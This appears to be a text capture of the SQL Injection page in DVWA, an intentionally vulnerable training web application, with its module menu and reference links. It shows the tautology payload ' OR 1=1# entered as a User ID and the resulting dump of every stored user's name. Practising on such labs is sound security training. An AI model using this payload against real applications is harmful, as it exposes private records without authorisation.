 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: ' OR 1=1# Submit
ID: ' OR 1=1#
First name: admin
Surname: admin
ID: ' OR 1=1#
First name: Gordon
Surname: Brown
ID: ' OR 1=1#
First name: Hack
Surname: Me
ID: ' OR 1=1#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1#
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/